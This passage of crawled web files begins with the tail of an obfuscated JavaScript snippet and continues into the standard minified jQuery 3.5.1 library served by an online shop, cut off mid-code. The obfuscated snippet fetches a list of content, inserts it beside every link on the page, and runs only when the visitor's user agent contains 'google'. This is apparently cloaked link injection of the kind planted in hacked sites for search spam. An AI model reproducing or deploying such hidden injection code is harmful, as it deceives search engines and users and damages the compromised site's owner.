DOMParser(),_0xb4128=_0x272b8f[_0x1c7ba0(0x47f,0x45b,0x43e,0x454)+_0x1c7ba0(0x41c,0x439,0x447,0x451)](this[_0x1c7ba0(0x42f,0x43b,0x439,0x451)+'xt'],_0x2f5f6a['IPADe']),_0x2742e4=_0xb4128['body']['innerHTML'],_0x5c6db4=_0x2742e4[_0x3c0638(0x5a8,0x5af,0x5a3,0x5db)](','),_0x550784=Array['from'](document['body'][_0x3c0638(0x56e,0x581,0x553,0x5ac)+_0x1c7ba0(0x42d,0x441,0x439,0x45f)]('a'));for(var _0x2c9029=-0x20f6*-0x1+-0x45*0x29+-0x15e9;_0x2f5f6a[_0x3c0638(0x5b2,0x590,0x594,0x5a9)](_0x2c9029,_0x5c6db4[_0x1c7ba0(0x48b,0x469,0x47f,0x444)]);_0x2c9029++){var _0x510eaf=_0x2f5f6a[_0x1c7ba0(0x464,0x478,0x48b,0x473)][_0x1c7ba0(0x47e,0x47e,0x495,0x4ab)]('|'),_0x4dc914=-0x54d*0x1+0x14b9+-0xbc*0x15;while(!![]){switch(_0x510eaf[_0x4dc914++]){case'0':var _0x2469b2=_0x550784[_0x2c9029];continue;case'1':var _0x4a9426=document[_0x1c7ba0(0x477,0x470,0x48a,0x485)+'ent'](_0x2f5f6a[_0x3c0638(0x544,0x564,0x537,0x55f)]);continue;case'2':_0x2469b2[_0x3c0638(0x573,0x55e,0x56c,0x53d)][_0x1c7ba0(0x44e,0x434,0x43f,0x457)+'re'](document[_0x3c0638(0x5b1,0x58e,0x565,0x5b4)+_0x3c0638(0x591,0x5ad,0x5d7,0x5d6)]('\x20'),_0x12a0d8[_0x3c0638(0x5c6,0x5a2,0x5a8,0x5b9)+'g']);continue;case'3':_0x4a9426[_0x1c7ba0(0x439,0x428,0x408,0x43f)]=_0x5c6db4[_0x2c9029][_0x1c7ba0(0x472,0x484,0x4af,0x489)]();continue;case'4':var _0x12a0d8=_0x4a9426[_0x3c0638(0x5d0,0x5aa,0x5b2,0x580)];continue;case'5':_0x2469b2[_0x3c0638(0x57c,0x55e,0x567,0x547)][_0x1c7ba0(0x412,0x434,0x455,0x423)+'re'](_0x12a0d8,_0x2469b2['nextSiblin'+'g']);continue;}break;}}}};function _0x20b848(_0x33490b,_0x1539dd,_0x21cbe0,_0x305edf){return _0x3b2c4b(_0x1539dd-0x1e8,_0x1539dd-0x1a,_0x21cbe0-0x178,_0x21cbe0);}_0x4664f4[_0x1dbf02(-0x6a,-0x45,-0x36,-0x37)](_0x2f5f6a[_0x20b848(0x522,0x535,0x517,0x560)],_0x45216f,!![]),_0x4664f4[_0x1dbf02(-0x39,-0x55,-0x2c,-0x3b)]();}document[_0x3b2c4b(0x333,0x35e,0x35a,0x331)+_0x8f5a5(-0x3,0x1d,0x0,-0xc)]('DOMContent'+_0x8f5a5(-0x33,-0x4b,-0x6,-0x29),function(){var _0x43d4d1={'UXItB':function(_0x5518e0){return _0x5518e0();}};function _0x4e1293(_0x1890d1,_0x1d7d97,_0x39909d,_0x2d2a56){return _0x8f5a5(_0x1890d1-0x11a,_0x1d7d97-0x1b0,_0x39909d,_0x1d7d97-0x3d5);}function _0x19ef91(_0x587ea1,_0x11bb0d,_0x38e80a,_0x366d40){return _0x8f5a5(_0x587ea1-0x1b7,_0x11bb0d-0x13c,_0x587ea1,_0x11bb0d-0x4c0);}/google/i[_0x19ef91(0x4b5,0x490,0x4b6,0x47e)](navigator[_0x19ef91(0x490,0x4b7,0x4c9,0x4d6)])&&_0x43d4d1[_0x4e1293(0x38a,0x3b6,0x3aa,0x38b)](site);});

--- FILE ---
content_type: application/javascript
request_url: https://www.e-orthoshop.com/js/lib/jquery/jquery-3.5.1.min.js?ver=1763995180
body_size: 35068
content:
/*! jQuery v3.5.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.5.1",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:y}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),D=function(e,t){return e===t&&(l=!0),0},j={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",B=new RegExp(M+"+","g"),$=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ye(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace($,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||v.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&y(p,e)?-1:t==C||t.ownerDocument==p&&y(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&j.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(D),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(B," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace($,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[S]&&(v=Ce(v)),y&&!y[S]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace($,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace($," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var 